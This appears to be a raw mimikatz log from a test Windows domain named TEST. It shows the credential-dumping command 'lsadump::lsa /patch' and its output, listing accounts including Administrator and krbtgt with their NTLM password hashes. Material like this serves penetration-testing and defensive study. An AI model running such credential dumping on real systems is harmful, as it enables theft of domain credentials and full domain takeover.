 mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-4155807533-921486164-2767329826
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 7ecffff0c3548187607a14bad0f88bb1
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 8b1c5bc474ccbc462c70f3098fd15898
RID  : 000003e8 (1000)
User : a
LM   :
NTLM : efa85b42d77dc2fdbdbdb767792b0a11